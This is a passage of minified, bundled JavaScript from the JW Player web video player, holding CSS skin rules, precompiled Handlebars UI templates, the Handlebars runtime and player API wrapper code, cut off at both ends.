.jw-plugin,.jw-flag-touch.jw-breakpoint-4 .jw-skip,.jw-flag-touch.jw-breakpoint-5 .jw-controlbar,.jw-flag-touch.jw-breakpoint-5 .jw-plugin,.jw-flag-touch.jw-breakpoint-5 .jw-skip,.jw-flag-touch.jw-breakpoint-6 .jw-controlbar,.jw-flag-touch.jw-breakpoint-6 .jw-plugin,.jw-flag-touch.jw-breakpoint-6 .jw-skip,.jw-flag-touch.jw-breakpoint-7 .jw-controlbar,.jw-flag-touch.jw-breakpoint-7 .jw-plugin,.jw-flag-touch.jw-breakpoint-7 .jw-skip{font-size:1.5em}.jw-flag-touch.jw-breakpoint-4 .jw-captions,.jw-flag-touch.jw-breakpoint-5 .jw-captions,.jw-flag-touch.jw-breakpoint-6 .jw-captions,.jw-flag-touch.jw-breakpoint-7 .jw-captions{bottom:4.25em}.jw-flag-touch.jw-breakpoint-4 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-5 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-6 video::-webkit-media-text-track-container,.jw-flag-touch.jw-breakpoint-7 video::-webkit-media-text-track-container{max-height:70%}.jw-flag-touch.jw-breakpoint-4 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-5 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-6 .jw-nextup-container,.jw-flag-touch.jw-breakpoint-7 .jw-nextup-container{bottom:4.25em}.jw-flag-touch .jw-controlbar .jw-icon-volume{display:inline-block}.jw-flag-touch .jw-display-icon-container{pointer-events:none}.jw-flag-touch.jw-state-paused .jw-display-icon-container{display:table}.jw-flag-touch.jw-state-paused.jw-flag-dragging .jw-display-icon-container{display:none}.jwplayer.jw-flag-audio-player{background-color:transparent}.jwplayer.jw-flag-audio-player .jw-media{visibility:hidden}.jwplayer.jw-flag-audio-player .jw-media object{width:1px;height:1px}.jwplayer.jw-flag-audio-player .jw-display-icon-container,.jwplayer.jw-flag-audio-player .jw-dock,.jwplayer.jw-flag-audio-player .jw-nextup-container,.jwplayer.jw-flag-audio-player .jw-preview,.jwplayer.jw-flag-audio-player .jw-title{display:none}.jwplayer.jw-flag-audio-player .jw-controlbar{vertical-align:middle;display:table;height:100%;left:0;bottom:0;margin:0;width:100%;min-width:100%}.jwplayer.jw-flag-audio-player .jw-controlbar .jw-icon-fullscreen,.jwplayer.jw-flag-audio-player .jw-controlbar .jw-icon-tooltip{display:none}.jwplayer.jw-flag-audio-player .jw-controlbar .jw-icon-inline.jw-icon-volume,.jwplayer.jw-flag-audio-player .jw-controlbar .jw-slider-volume.jw-slider-horizontal{display:inline-block}.jwplayer.jw-flag-audio-player .jw-controlbar .jw-icon-tooltip.jw-icon-volume{display:none}.jwplayer.jw-flag-audio-player.jw-flag-user-inactive .jw-controlbar{display:table}.jwplayer.jw-flag-audio-player .jw-icon-inline{height:auto;line-height:normal}.jwplayer.jw-flag-audio-player .jw-group{vertical-align:middle}.jwplayer.jw-flag-audio-player .jw-controlbar-center-group{padding-bottom:2px}.jw-breakpoint-0 .jw-nextup-container,.jw-breakpoint-0 .jw-text-duration,.jw-breakpoint-0 .jw-text-elapsed,.jw-breakpoint-1 .jw-nextup-container,.jw-breakpoint-1 .jw-text-duration,.jw-breakpoint-1 .jw-text-elapsed{display:none}.jw-skin-seven .jw-color-active,.jw-skin-seven .jw-color-active-hover:hover{color:#fff;stroke:#fff;border-color:#fff}.jw-skin-seven .jw-color-inactive,.jw-skin-seven .jw-color-inactive-hover:hover{color:#cecece;stroke:#cecece;border-color:#cecece}.jw-skin-seven .jw-active-option{background-color:hsla(0,0%,100%,.1)}.jw-skin-seven .jw-display-icon-container{display:table;font-size:20px;border-radius:3.5em}.jw-skin-seven .jw-display-icon-container:hover .jw-icon{color:#fff}.jw-skin-seven .jw-display-icon-container>.jw-icon{color:hsla(0,0%,100%,.9);font-size:1.7em}.jw-skin-seven.jw-state-idle .jw-display-icon-container>.jw-icon{padding-left:4px}.jw-skin-seven .jw-dock-button{border-radius:2.5em}.jw-skin-seven .jw-menu{padding:0}.jw-skin-seven .jw-dock .jw-overlay,.jw-skin-seven .jw-skip{border-radius:.5em}.jw-skin-seven .jw-text{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jw-skin-seven.jw-breakpoint-0 .jw-display-icon-container .jw-icon{font-size:22px}.jw-skin-seven.jw-breakpoint-1 .jw-display-icon-container .jw-icon{font-size:35.2px}',""]);
},function(e,t){e.exports=function(){var e=[];return e.toString=function(){for(var e=[],t=0;t<this.length;t++){var n=this[t];n[2]?e.push("@media "+n[2]+"{"+n[1]+"}"):e.push(n[1])}return e.join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},r=0;r<this.length;r++){var o=this[r][0];"number"==typeof o&&(i[o]=!0)}for(r=0;r<t.length;r++){var a=t[r];"number"==typeof a[0]&&i[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(e,t,n){e.exports=n.p+"jw-icons.ttf"},function(e,t,n){e.exports=n.p+"jw-icons.woff"},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){return'<div class="jw-skip jw-background-color jw-hidden jw-reset">\n    <span class="jw-text jw-skiptext jw-reset"></span>\n    <span class="jw-icon-inline jw-skip-icon jw-reset"></span>\n</div>'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o;return'<div class="jw-display-icon-container jw-background-color jw-reset">\n    <div class="jw-icon jw-icon-display jw-button-color jw-reset" role="button" tabindex="0" aria-label="'+e.escapeExpression((o=null!=(o=n.ariaLabel||(null!=t?t.ariaLabel:t))?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"ariaLabel",hash:{},data:r}):o))+'"></div>\n</div>\n'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({1:function(e,t,n,i,r){var o,a,s=null!=t?t:{};return'    <div class="jw-dock-button jw-background-color jw-reset'+(null!=(o=n["if"].call(s,null!=t?t.btnClass:t,{name:"if",hash:{},fn:e.program(2,r,0),inverse:e.noop,data:r}))?o:"")+'" button="'+e.escapeExpression((a=null!=(a=n.id||(null!=t?t.id:t))?a:n.helperMissing,"function"==typeof a?a.call(s,{name:"id",hash:{},data:r}):a))+'">\n        <div class="jw-icon jw-dock-image jw-reset" '+(null!=(o=n["if"].call(s,null!=t?t.img:t,{name:"if",hash:{},fn:e.program(4,r,0),inverse:e.noop,data:r}))?o:"")+'></div>\n        <div class="jw-arrow jw-reset"></div>\n'+(null!=(o=n["if"].call(s,null!=t?t.tooltip:t,{name:"if",hash:{},fn:e.program(6,r,0),inverse:e.noop,data:r}))?o:"")+"    </div>\n"},2:function(e,t,n,i,r){var o;return" "+e.escapeExpression((o=null!=(o=n.btnClass||(null!=t?t.btnClass:t))?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"btnClass",hash:{},data:r}):o))},4:function(e,t,n,i,r){var o;return"style='background-image: url(\""+e.escapeExpression((o=null!=(o=n.img||(null!=t?t.img:t))?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"img",hash:{},data:r}):o))+"\")'"},6:function(e,t,n,i,r){var o;return'        <div class="jw-overlay jw-background-color jw-reset">\n            <span class="jw-text jw-dock-text jw-reset">'+e.escapeExpression((o=null!=(o=n.tooltip||(null!=t?t.tooltip:t))?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"tooltip",hash:{},data:r}):o))+"</span>\n        </div>\n"},compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o;return'<div class="jw-dock jw-reset">\n'+(null!=(o=n.each.call(null!=t?t:{},t,{name:"each",hash:{},fn:e.program(1,r,0),inverse:e.noop,data:r}))?o:"")+"</div>"},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o,a=null!=t?t:{},s=n.helperMissing,l="function",u=e.escapeExpression;return'<div id="'+u((o=null!=(o=n.id||(null!=t?t.id:t))?o:s,typeof o===l?o.call(a,{name:"id",hash:{},data:r}):o))+'"class="jw-skin-'+u((o=null!=(o=n.skin||(null!=t?t.skin:t))?o:s,typeof o===l?o.call(a,{name:"skin",hash:{},data:r}):o))+' jw-error jw-reset">\n    <div class="jw-title jw-reset">\n        <div class="jw-title-primary jw-reset">'+u((o=null!=(o=n.title||(null!=t?t.title:t))?o:s,typeof o===l?o.call(a,{name:"title",hash:{},data:r}):o))+'</div>\n        <div class="jw-title-secondary jw-reset">'+u((o=null!=(o=n.body||(null!=t?t.body:t))?o:s,typeof o===l?o.call(a,{name:"body",hash:{},data:r}):o))+'</div>\n    </div>\n\n    <div class="jw-icon-container jw-reset">\n        <div class="jw-display-icon-container jw-background-color jw-reset">\n            <div class="jw-icon jw-icon-display jw-reset" aria-hidden="true"></div>\n        </div>\n    </div>\n</div>\n'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){return'<div class="jw-logo jw-reset"></div>'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({1:function(e,t,n,i,r){var o,a=e.escapeExpression;return"        <li class='jw-text jw-option jw-item-"+a((o=null!=(o=n.index||r&&r.index)?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"index",hash:{},data:r}):o))+" jw-reset'>"+a(e.lambda(null!=t?t.label:t,t))+"</li>\n"},compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o;return'<ul class="jw-menu jw-background-color jw-reset">\n'+(null!=(o=n.each.call(null!=t?t:{},t,{name:"each",hash:{},fn:e.program(1,r,0),inverse:e.noop,data:r}))?o:"")+"</ul>"},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o=e.lambda,a=e.escapeExpression;return'<div class="jw-nextup jw-reset">\n    <div class="jw-nextup-tooltip jw-reset">\n        <div class="jw-nextup-header jw-reset">\n            '+a(o(null!=t?t.nextUpText:t,t))+'\n        </div>\n        <div class="jw-nextup-body jw-background-color jw-reset">\n            <div class="jw-nextup-thumbnail jw-reset"></div>\n            <div class="jw-nextup-title jw-reset">'+a(o(null!=t?t.title:t,t))+'</div>\n        </div>\n    </div>\n    <button class="jw-nextup-close" aria-label="'+a(o(null!=t?t.nextUpClose:t,t))+'"></button>\n</div>\n'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o;return'<div id="'+e.escapeExpression((o=null!=(o=n.id||(null!=t?t.id:t))?o:n.helperMissing,"function"==typeof o?o.call(null!=t?t:{},{name:"id",hash:{},data:r}):o))+'" class="jwplayer jw-reset jw-state-idle" tabindex="0">\n    <div class="jw-aspect jw-reset"></div>\n    <div class="jw-media jw-reset"></div>\n    <div class="jw-preview jw-reset"></div>\n    <div class="jw-title jw-reset">\n        <div class="jw-title-primary jw-reset"></div>\n        <div class="jw-title-secondary jw-reset"></div>\n    </div>\n    <div class="jw-overlays jw-reset"></div>\n    <div class="jw-controls jw-reset"></div>\n</div>'},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({1:function(e,t,n,i,r){var o,a,s=null!=t?t:{},l=n.helperMissing,u="function",c=e.escapeExpression;return'        <li class="jw-reset'+(null!=(o=n["if"].call(s,null!=t?t.featured:t,{name:"if",hash:{},fn:e.program(2,r,0),inverse:e.noop,data:r}))?o:"")+'">\n            <a href="'+c((a=null!=(a=n.link||(null!=t?t.link:t))?a:l,typeof a===u?a.call(s,{name:"link",hash:{},data:r}):a))+'" class="jw-reset" target="_top">\n'+(null!=(o=n["if"].call(s,null!=t?t.showLogo:t,{name:"if",hash:{},fn:e.program(4,r,0),inverse:e.noop,data:r}))?o:"")+"                "+c((a=null!=(a=n.title||(null!=t?t.title:t))?a:l,typeof a===u?a.call(s,{name:"title",hash:{},data:r}):a))+"\n            </a>\n        </li>\n"},2:function(e,t,n,i,r){return" jw-featured"},4:function(e,t,n,i,r){return'                <span class="jw-icon jw-rightclick-logo jw-reset"></span>\n'},compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o;return'<div class="jw-rightclick jw-reset">\n    <ul class="jw-reset">\n'+(null!=(o=n.each.call(null!=t?t:{},null!=t?t.items:t,{name:"each",hash:{},fn:e.program(1,r,0),inverse:e.noop,data:r}))?o:"")+"    </ul>\n</div>"},useData:!0})},function(e,t,n){var i=n(9);e.exports=(i["default"]||i).template({compiler:[7,">= 4.0.0"],main:function(e,t,n,i,r){var o,a=null!=t?t:{},s=n.helperMissing,l="function",u=e.escapeExpression;return'<div class="'+u((o=null!=(o=n.className||(null!=t?t.className:t))?o:s,typeof o===l?o.call(a,{name:"className",hash:{},data:r}):o))+" "+u((o=null!=(o=n.orientation||(null!=t?t.orientation:t))?o:s,typeof o===l?o.call(a,{name:"orientation",hash:{},data:r}):o))+' jw-reset" aria-hidden="true">\n    <div class="jw-slider-container jw-reset">\n        <div class="jw-rail jw-reset"></div>\n        <div class="jw-buffer jw-reset"></div>\n        <div class="jw-progress jw-reset"></div>\n        <div class="jw-knob jw-reset"></div>\n    </div>\n</div>'},useData:!0})},,function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t["default"]=e,t}function o(){var e=new s.HandlebarsEnvironment;return h.extend(e,s),e.SafeString=u["default"],e.Exception=d["default"],e.Utils=h,e.escapeExpression=h.escapeExpression,e.VM=g,e.template=function(t){return g.template(t,e)},e}t.__esModule=!0;var a=n(44),s=r(a),l=n(110),u=i(l),c=n(17),d=i(c),p=n(11),h=r(p),f=n(109),g=r(f),m=n(108),v=i(m),w=o();w.create=o,v["default"](w),w["default"]=w,t["default"]=w,e.exports=t["default"]},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e){a["default"](e)}t.__esModule=!0,t.registerDefaultDecorators=r;var o=n(98),a=i(o)},function(e,t,n){"use strict";t.__esModule=!0;var i=n(11);t["default"]=function(e){e.registerDecorator("inline",function(e,t,n,r){var o=e;return t.partials||(t.partials={},o=function(r,o){var a=n.partials;n.partials=i.extend({},a,t.partials);var s=e(r,o);return n.partials=a,s}),t.partials[r.args[0]]=r.fn,o})},e.exports=t["default"]},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e){a["default"](e),l["default"](e),c["default"](e),p["default"](e),f["default"](e),m["default"](e),w["default"](e)}t.__esModule=!0,t.registerDefaultHelpers=r;var o=n(100),a=i(o),s=n(101),l=i(s),u=n(102),c=i(u),d=n(103),p=i(d),h=n(104),f=i(h),g=n(105),m=i(g),v=n(106),w=i(v)},function(e,t,n){"use strict";t.__esModule=!0;var i=n(11);t["default"]=function(e){e.registerHelper("blockHelperMissing",function(t,n){var r=n.inverse,o=n.fn;if(t===!0)return o(this);if(t===!1||null==t)return r(this);if(i.isArray(t))return t.length>0?(n.ids&&(n.ids=[n.name]),e.helpers.each(t,n)):r(this);if(n.data&&n.ids){var a=i.createFrame(n.data);a.contextPath=i.appendContextPath(n.data.contextPath,n.name),n={data:a}}return o(t,n)})},e.exports=t["default"]},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}t.__esModule=!0;var r=n(11),o=n(17),a=i(o);t["default"]=function(e){e.registerHelper("each",function(e,t){function n(t,n,o){u&&(u.key=t,u.index=n,u.first=0===n,u.last=!!o,c&&(u.contextPath=c+t)),l+=i(e[t],{data:u,blockParams:r.blockParams([e[t],t],[c+t,null])})}if(!t)throw new a["default"]("Must pass iterator to #each");var i=t.fn,o=t.inverse,s=0,l="",u=void 0,c=void 0;if(t.data&&t.ids&&(c=r.appendContextPath(t.data.contextPath,t.ids[0])+"."),r.isFunction(e)&&(e=e.call(this)),t.data&&(u=r.createFrame(t.data)),e&&"object"==typeof e)if(r.isArray(e))for(var d=e.length;s<d;s++)s in e&&n(s,s,s===e.length-1);else{var p=void 0;for(var h in e)e.hasOwnProperty(h)&&(void 0!==p&&n(p,s-1),p=h,s++);void 0!==p&&n(p,s-1,!0)}return 0===s&&(l=o(this)),l})},e.exports=t["default"]},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}t.__esModule=!0;var r=n(17),o=i(r);t["default"]=function(e){e.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new o["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},e.exports=t["default"]},function(e,t,n){"use strict";t.__esModule=!0;var i=n(11);t["default"]=function(e){e.registerHelper("if",function(e,t){return i.isFunction(e)&&(e=e.call(this)),!t.hash.includeZero&&!e||i.isEmpty(e)?t.inverse(this):t.fn(this)}),e.registerHelper("unless",function(t,n){return e.helpers["if"].call(this,t,{fn:n.inverse,inverse:n.fn,hash:n.hash})})},e.exports=t["default"]},function(e,t){"use strict";t.__esModule=!0,t["default"]=function(e){e.registerHelper("log",function(){for(var t=[void 0],n=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var r=1;null!=n.hash.level?r=n.hash.level:n.data&&null!=n.data.level&&(r=n.data.level),t[0]=r,e.log.apply(e,t)})},e.exports=t["default"]},function(e,t){"use strict";t.__esModule=!0,t["default"]=function(e){e.registerHelper("lookup",function(e,t){return e&&e[t]})},e.exports=t["default"]},function(e,t,n){"use strict";t.__esModule=!0;var i=n(11);t["default"]=function(e){e.registerHelper("with",function(e,t){i.isFunction(e)&&(e=e.call(this));var n=t.fn;if(i.isEmpty(e))return t.inverse(this);var r=t.data;return t.data&&t.ids&&(r=i.createFrame(t.data),r.contextPath=i.appendContextPath(t.data.contextPath,t.ids[0])),n(e,{data:r,blockParams:i.blockParams([e],[r&&r.contextPath])})})},e.exports=t["default"]},function(e,t,n){"use strict";t.__esModule=!0;var i=n(11),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(e){if("string"==typeof e){var t=i.indexOf(r.methodMap,e.toLowerCase());e=t>=0?t:parseInt(e,10)}return e},log:function(e){if(e=r.lookupLevel(e),"undefined"!=typeof console&&r.lookupLevel(r.level)<=e){var t=r.methodMap[e];console[t]||(t="log");for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];console[t].apply(console,i)}}};t["default"]=r,e.exports=t["default"]},function(e,t){(function(n){"use strict";t.__esModule=!0,t["default"]=function(e){var t="undefined"!=typeof n?n:window,i=t.Handlebars;e.noConflict=function(){return t.Handlebars===e&&(t.Handlebars=i),e}},e.exports=t["default"]}).call(t,function(){return this}())},function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{"default":e}}function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t["default"]=e,t}function o(e){var t=e&&e[0]||1,n=v.COMPILER_REVISION;if(t!==n){if(t<n){var i=v.REVISION_CHANGES[n],r=v.REVISION_CHANGES[t];throw new m["default"]("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+i+") or downgrade your runtime to an older version ("+r+").")}throw new m["default"]("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function a(e,t){function n(n,i,r){r.hash&&(i=f.extend({},i,r.hash),r.ids&&(r.ids[0]=!0)),n=t.VM.resolvePartial.call(this,n,i,r);var o=t.VM.invokePartial.call(this,n,i,r);if(null==o&&t.compile&&(r.partials[r.name]=t.compile(n,e.compilerOptions,t),o=r.partials[r.name](i,r)),null!=o){if(r.indent){for(var a=o.split("\n"),s=0,l=a.length;s<l&&(a[s]||s+1!==l);s++)a[s]=r.indent+a[s];o=a.join("\n")}return o}throw new m["default"]("The partial "+r.name+" could not be compiled when running in runtime-only mode")}function i(t){function n(t){return""+e.main(r,t,r.helpers,r.partials,a,l,s)}var o=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=o.data;i._setup(o),!o.partial&&e.useData&&(a=d(t,a));var s=void 0,l=e.useBlockParams?[]:void 0;return e.useDepths&&(s=o.depths?t!==o.depths[0]?[t].concat(o.depths):o.depths:[t]),(n=p(e.main,n,r,o.depths||[],a,l))(t,o)}if(!t)throw new m["default"]("No environment passed to template");if(!e||!e.main)throw new m["default"]("Unknown template object: "+typeof e);e.main.decorator=e.main_d,t.VM.checkRevision(e.compiler);var r={strict:function(e,t){if(!(t in e))throw new m["default"]('"'+t+'" not defined in '+e);return e[t]},lookup:function(e,t){for(var n=e.length,i=0;i<n;i++)if(e[i]&&null!=e[i][t])return e[i][t]},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:f.escapeExpression,invokePartial:n,fn:function(t){var n=e[t];return n.decorator=e[t+"_d"],n},programs:[],program:function(e,t,n,i,r){var o=this.programs[e],a=this.fn(e);return t||r||i||n?o=s(this,e,a,t,n,i,r):o||(o=this.programs[e]=s(this,e,a)),o},data:function(e,t){for(;e&&t--;)e=e._parent;return e},merge:function(e,t){var n=e||t;return e&&t&&e!==t&&(n=f.extend({},t,e)),n},noop:t.VM.noop,compilerInfo:e.compiler};return i.isTop=!0,i._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,t.helpers),e.usePartial&&(r.partials=r.merge(n.partials,t.partials)),(e.usePartial||e.useDecorators)&&(r.decorators=r.merge(n.decorators,t.decorators)))},i._child=function(t,n,i,o){if(e.useBlockParams&&!i)throw new m["default"]("must pass block params");if(e.useDepths&&!o)throw new m["default"]("must pass parent depths");return s(r,t,e[t],n,0,i,o)},i}function s(e,t,n,i,r,o,a){function s(t){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s=a;return a&&t!==a[0]&&(s=[t].concat(a)),n(e,t,e.helpers,e.partials,r.data||i,o&&[r.blockParams].concat(o),s)}return s=p(n,s,e,a,i,o),s.program=t,s.depth=a?a.length:0,s.blockParams=r||0,s}function l(e,t,n){return e?e.call||n.name||(n.name=e,e=n.partials[e]):e="@partial-block"===n.name?n.data["partial-block"]:n.partials[n.name],e}function u(e,t,n){n.partial=!0,n.ids&&(n.data.contextPath=n.ids[0]||n.data.contextPath);var i=void 0;if(n.fn&&n.fn!==c&&(n.data=v.createFrame(n.data),i=n.data["partial-block"]=n.fn,i.partials&&(n.partials=f.extend({},n.partials,i.partials))),void 0===e&&i&&(e=i),void 0===e)throw new m["default"]("The partial "+n.name+" could not be found");if(e instanceof Function)return e(t,n)}function c(){return""}function d(e,t){return t&&"root"in t||(t=t?v.createFrame(t):{},t.root=e),t}function p(e,t,n,i,r,o){if(e.decorator){var a={};t=e.decorator(t,a,n,i&&i[0],r,o,i),f.extend(t,a)}return t}t.__esModule=!0,t.checkRevision=o,t.template=a,t.wrapProgram=s,t.resolvePartial=l,t.invokePartial=u,t.noop=c;var h=n(11),f=r(h),g=n(17),m=i(g),v=n(44)},function(e,t){"use strict";function n(e){this.string=e}t.__esModule=!0,n.prototype.toString=n.prototype.toHTML=function(){return""+this.string},t["default"]=n,e.exports=t["default"]},,function(e,t,n){var i,r;i=[n(21),n(1)],r=function(e,t){return function(n,i){var r=["seek","skipAd","stop","playlistNext","playlistPrev","playlistItem","resize","addButton","removeButton","registerPlugin","attachMedia","next"];t.each(r,function(e){n[e]=function(){return i[e].apply(i,arguments),n}}),n.registerPlugin=e.registerPlugin}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1)],r=function(e){return function(t,n){var i=["buffer","controls","position","duration","fullscreen","volume","item","stretching","playlist","captions"];e.each(i,function(e){var i=e.slice(0,1).toUpperCase()+e.slice(1);t["get"+i]=function(){return n._model.get(e)}});var r=["getAudioTracks","getCaptionsList","getWidth","getHeight","getCurrentAudioTrack","setCurrentAudioTrack","getCurrentCaptions","setCurrentCaptions","getCurrentQuality","setCurrentQuality","getQualityLevels","getVisualQuality","getConfig","getState","getSafeRegion","isBeforeComplete","isBeforePlay","getProvider","detachMedia"],o=["setControls","setFullscreen","setVolume","setMute","setCues","setCaptions"];e.each(r,function(e){t[e]=function(){return n[e]?n[e].apply(n,arguments):null}}),e.each(o,function(e){t[e]=function(){return n[e].apply(n,arguments),t}}),t.getPlaylistIndex=t.getItem}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(4),n(5),n(3),n(2),n(64),n(1),n(166),n(112),n(113),n(115),n(24)],r=function(e,t,n,i,r,o,a,s,l,u,c){var d=function(d,p){var h,f=this,g=!1,m={};o.extend(this,n),this.utils=i,this._=o,this.Events=n,this.version=c,this.trigger=function(e,t){t=o.isObject(t)?o.extend({},t):{},t.type=e;var i=window.jwplayer;return i&&i.debug?n.trigger.call(f,e,t):n.triggerSafe.call(f,e,t)},this.dispatchEvent=this.trigger,this.removeEventListener=this.off.bind(this);var v=function(){h=new a(d),s(f,h),l(f,h),h.on(e.JWPLAYER_PLAYLIST_ITEM,function(){m={}}),h.on(e.JWPLAYER_MEDIA_META,function(e){o.extend(m,e.metadata)}),h.on(e.JWPLAYER_READY,function(e){g=!0,w.tick("ready"),e.setupTime=w.between("setup","ready")}),h.on("all",f.trigger)};v(),u(this),this.id=d.id;var w=this._qoe=new r;w.tick("init");var y=function(){g=!1,m={},f.off(),h&&h.off(),h&&h.playerDestroy&&h.playerDestroy()};return this.getPlugin=function(e){return f.plugins&&f.plugins[e]},this.addPlugin=function(e,t){this.plugins=this.plugins||{},this.plugins[e]=t,this.onReady(t.addToPlayer),t.resize&&this.onResize(t.resizeHandler)},this.setup=function(e){return w.tick("setup"),y(),v(),i.foreach(e.events,function(e,t){var n=f[e];"function"==typeof n&&n.call(f,t)}),e.id=f.id,h.setup(e,this),f},this.qoe=function(){var e=h.getItemQoe(),t=w.between("setup","ready"),n=e.getFirstFrame();return{setupTime:t,firstFrame:n,player:w.dump(),item:e.dump()}},this.getContainer=function(){return h.getContainer?h.getContainer():d},this.getMeta=this.getItemMeta=function(){return m},this.getPlaylistItem=function(e){if(!i.exists(e))return h._model.get("playlistItem");var t=f.getPlaylist();return t?t[e]:null},this.getRenderingMode=function(){return"html5"},this.getMute=function(){return h._model.getMute()},this.load=function(e){return h.load(e),f},this.play=function(e,n){if(o.isObject(e)&&e.reason&&(n=e),n||(n={reason:"external"}),e===!0)return h.play(n),f;if(e===!1)return h.pause(n),f;switch(e=f.getState()){case t.PLAYING:case t.BUFFERING:h.pause(n);break;default:h.play(n)}return f},this.pause=function(e,t){return o.isBoolean(e)?this.play(!e,t):this.play(t)},this.createInstream=function(){return h.createInstream()},this.castToggle=function(){h&&h.castToggle&&h.castToggle()},this.playAd=this.pauseAd=i.noop,this.remove=function(){return p(f),f.trigger("remove"),y(),f},this};return d}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(4)],r=function(e,t){return function(n){var i={onBufferChange:t.JWPLAYER_MEDIA_BUFFER,onBufferFull:t.JWPLAYER_MEDIA_BUFFER_FULL,onError:t.JWPLAYER_ERROR,onSetupError:t.JWPLAYER_SETUP_ERROR,onFullscreen:t.JWPLAYER_FULLSCREEN,onMeta:t.JWPLAYER_MEDIA_META,onMute:t.JWPLAYER_MEDIA_MUTE,onPlaylist:t.JWPLAYER_PLAYLIST_LOADED,onPlaylistItem:t.JWPLAYER_PLAYLIST_ITEM,onPlaylistComplete:t.JWPLAYER_PLAYLIST_COMPLETE,onReady:t.JWPLAYER_READY,onResize:t.JWPLAYER_RESIZE,onComplete:t.JWPLAYER_MEDIA_COMPLETE,onSeek:t.JWPLAYER_MEDIA_SEEK,onTime:t.JWPLAYER_MEDIA_TIME,onVolume:t.JWPLAYER_MEDIA_VOLUME,onBeforePlay:t.JWPLAYER_MEDIA_BEFOREPLAY,onBeforeComplete:t.JWPLAYER_MEDIA_BEFORECOMPLETE,onDisplayClick:t.JWPLAYER_DISPLAY_CLICK,onControls:t.JWPLAYER_CONTROLS,onQualityLevels:t.JWPLAYER_MEDIA_LEVELS,onQualityChange:t.JWPLAYER_MEDIA_LEVEL_CHANGED,onCaptionsList:t.JWPLAYER_CAPTIONS_LIST,onCaptionsChange:t.JWPLAYER_CAPTIONS_CHANGED,onAdError:t.JWPLAYER_AD_ERROR,onAdClick:t.JWPLAYER_AD_CLICK,onAdImpression:t.JWPLAYER_AD_IMPRESSION,onAdTime:t.JWPLAYER_AD_TIME,onAdComplete:t.JWPLAYER_AD_COMPLETE,onAdCompanions:t.JWPLAYER_AD_COMPANIONS,onAdSkipped:t.JWPLAYER_AD_SKIPPED,onAdPlay:t.JWPLAYER_AD_PLAY,onAdPause:t.JWPLAYER_AD_PAUSE,onAdMeta:t.JWPLAYER_AD_META,onCast:t.JWPLAYER_CAST_SESSION,onAudioTrackChange:t.JWPLAYER_AUDIO_TRACK_CHANGED,onAudioTracks:t.JWPLAYER_AUDIO_TRACKS},r={onBuffer:"buffer",onPause:"pause",onPlay:"play",onIdle:"idle"};e.each(r,function(t,i){n[i]=e.partial(n.on,t,e)}),e.each(i,function(t,i){n[i]=e.partial(n.on,t,e)})}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(114),n(1),n(39),n(38),n(21)],r=function(e,t,n,i,r){var o=[],a=0,s=function(t){var n,i;return 